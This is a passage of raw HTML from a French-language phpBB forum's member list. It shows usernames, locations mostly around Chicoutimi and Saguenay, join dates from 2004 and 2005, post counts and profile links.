	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Lab D-203</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">22 Sep 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">50</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;15&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=18&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=03d016e30361e96f649934552aecec03" class="gen">kroh</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Chicout'Nord</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">02 Oct 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">173</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;16&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=19&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Xarros</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">France</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">16 Oct 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">27</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;17&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=20&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=20&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Tite4</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">La ou i se passe de koi d'interessant !!!</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">18 Oct 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">14</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;18&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=21&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=21&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Poire</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">une place</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">19 Oct 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">25</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;19&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=22&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=22&amp;sid=03d016e30361e96f649934552aecec03" class="gen">sabri</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">jsuis sur un nuage</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">21 Oct 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">36</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;20&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=23&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Satanika</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=23&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">En enfer</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">21 Oct 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">319</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;21&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=24&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=24&amp;sid=03d016e30361e96f649934552aecec03" class="gen">lipfix</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">oubli</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">21 Oct 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">13</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;22&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=25&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=25&amp;sid=03d016e30361e96f649934552aecec03" class="gen">le rebel</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">gaspé</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">21 Oct 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://wwe.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;23&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=26&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=26&amp;sid=03d016e30361e96f649934552aecec03" class="gen">zelina-sama</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">devant l'ordi</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">22 Oct 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">13</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;24&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=28&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=03d016e30361e96f649934552aecec03" class="gen">American Idiot</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">22 Oct 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">7</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;25&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=29&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Cestor</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">25 Oct 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">491</span></td>
	  <td class="row1" align="center">&nbsp;<a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;26&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=30&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=30&amp;sid=03d016e30361e96f649934552aecec03" class="gen">mic</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">25 Oct 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;27&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=31&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=31&amp;sid=03d016e30361e96f649934552aecec03" class="gen">bozo</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">bistro</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">27 Oct 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">11</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;28&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=32&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=32&amp;sid=03d016e30361e96f649934552aecec03" class="gen">the_wise_dragon</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">chicoutimi nord</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">08 Nov 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">10</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;29&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=33&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=33&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Trufion</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">chicout</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">15 Nov 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;30&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=34&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=34&amp;sid=03d016e30361e96f649934552aecec03" class="gen">raf</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=34&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">chicoute</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">15 Nov 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">8</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://perdu.com/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;31&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=35&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=35&amp;sid=03d016e30361e96f649934552aecec03" class="gen">philipe</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">chicoutimie</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">01 Déc 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;32&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=36&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=36&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Bouchard</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=36&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Laval</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">01 Déc 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://www.planetrammstein.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;33&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=37&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=37&amp;sid=03d016e30361e96f649934552aecec03" class="gen">guillaume</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">saint-fulgence</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">02 Déc 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;34&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=38&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=38&amp;sid=03d016e30361e96f649934552aecec03" class="gen">MeCano</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Saguenay</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">05 Déc 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://symphonic.free.fr/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;35&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=39&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=39&amp;sid=03d016e30361e96f649934552aecec03" class="gen">jimbo14</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">08 Déc 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;36&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=40&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=40&amp;sid=03d016e30361e96f649934552aecec03" class="gen">sami</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">28 Fév 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;37&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=41&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=41&amp;sid=03d016e30361e96f649934552aecec03" class="gen">sami2312</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">28 Fév 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;38&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=42&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=42&amp;sid=03d016e30361e96f649934552aecec03" class="gen">kiko2312</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">28 Fév 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;39&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=43&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=43&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Sikrieria</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Dans ma tête</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">03 Mar 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">80</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;40&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=44&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=44&amp;sid=03d016e30361e96f649934552aecec03" class="gen">juju</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">30 Mar 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;41&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=45&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=45&amp;sid=03d016e30361e96f649934552aecec03" class="gen">michaelgood</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Sur ma chaise d'ordi</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">09 Avr 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">30</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.micvidoe.cjb.net" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;42&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=46&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=46&amp;sid=03d016e30361e96f649934552aecec03" class="gen">angel_of_fire</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">24 Juil 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;43&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=47&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=47&amp;sid=03d016e30361e96f649934552aecec03" class="gen">P-A</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=47&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">terre</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">08 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">4</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.thebellebebelle.fr.st" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;44&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=48&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=48&amp;sid=03d016e30361e96f649934552aecec03" class="gen">kapuscinsky</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">19 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;45&nbsp;</span></td>
